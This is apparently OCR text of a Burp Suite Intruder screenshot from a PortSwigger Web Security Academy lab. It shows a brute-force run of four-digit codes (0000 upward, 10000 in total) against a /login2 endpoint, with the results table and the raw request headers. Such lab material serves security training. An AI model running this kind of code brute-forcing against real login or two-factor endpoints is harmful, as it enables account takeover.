 5. Intruder attack of https://0a26008c04d4abb18047ee0c00590073.web-security-academy.net - Temporary attacl
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status co... Error Timeout Length Comment
263 0262
0 400 152
171 0170 400 269
172 0171 400 269
140 0139 302 188
1 0000 200 3521
2 0001 200 3181
Request Response
Pretty Raw Hex \n
1 POST /login2 HTTP/2
2 Host: 0a26008c04d4abb18047ee0c00590073.web-security-academy.net
3 Cookie: session=mjHtkfPd4OmtS5GGXJSGGEgjEpeF2Xr2
4 Content-Length: 51
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a26008c04d4abb18047ee0c00590073.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.97 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
Search... 0 highlights
262 of 10000